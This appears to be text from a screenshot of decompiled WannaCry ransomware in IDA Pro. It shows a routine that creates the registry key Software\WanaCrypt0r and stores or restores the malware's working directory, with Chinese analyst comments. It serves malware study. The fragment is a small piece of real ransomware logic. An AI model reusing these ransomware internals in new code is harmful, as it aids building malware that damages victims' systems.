 Pseudocode-A
x
16 qmemcpy(Dest, aSoftware, sizeof(Dest));
17 Buffer = 0;
18 phkResult = 0;
19 memset(v10, 0, sizeof(v10));
20 memset(v6, 0, sizeof(v6));
21 v7 = 0;
22 v8 = 0;
23 wcscat(Dest, L"WanaCrypt0r"); // 拼接字符串: Software\WanaCrypt0r
24 v12 = 0;
25 while ( 1 )
26 {
27 if ( v12 )
28 RegCreateKeyW(HKEY_CURRENT_USER, Dest, &phkResult);// 创建注册表键值: HKEY_CURRENT_USER\Software\WanaCrypt0r
29 else
30 RegCreateKeyW(HKEY_LOCAL_MACHINE, Dest, &phkResult);
31 if ( phkResult )
32 {
33 if ( a1 )
34 {
35 GetCurrentDirectoryA(0x207u, &Buffer); // 获取当前目录
36 v1 = strlen(&Buffer);
37 v2 = RegSetValueExA(phkResult, ValueName, 0, 1u, &Buffer, v1 + 1) == 0;// 设置注册表值到当前目录中
38 }
39 else
40 {
41 cbData = 519; // else:就获取注册表中病毒路径，设置到当前工作目录中
42 v3 = RegQueryValueExA(phkResult, ValueName, 0, 0, &Buffer, &cbData);
43 v2 = v3 == 0;
44 if ( !v3 )
45 SetCurrentDirectoryA(&Buffer);
46 }
47 RegCloseKey(phkResult);
48 if ( v2 )
49 break;
50 }
51 if ( ++v12 >= 2 )
52 return 0;
53 }
54 return 1;
55 }
00001203 sub_4010FD:47 (401203) (Synchronized with IDA View-A)